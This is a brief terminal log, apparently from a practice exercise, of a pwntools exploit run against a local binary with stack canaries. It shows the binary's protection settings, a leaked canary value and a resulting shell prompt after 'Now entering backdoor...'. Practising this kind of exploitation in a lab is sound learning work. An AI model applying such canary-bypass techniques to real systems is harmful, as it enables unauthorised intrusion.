 → canary-bypass ./pwn-canary.py -o canary
[*] '/home/zero/src/pwn/canary-bypass/canary'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/home/zero/src/pwn/canary-bypass/canary': pid 7553
[*] canary:  -> 0x80cb9d3c0d73f400
[*] Switching to interactive mode
(.Kt\xff\x7f
1. write
2. read
3. exit
your choice: input something: 1. write
2. read
3. exit
your choice: exit
Now entering backdoor...
$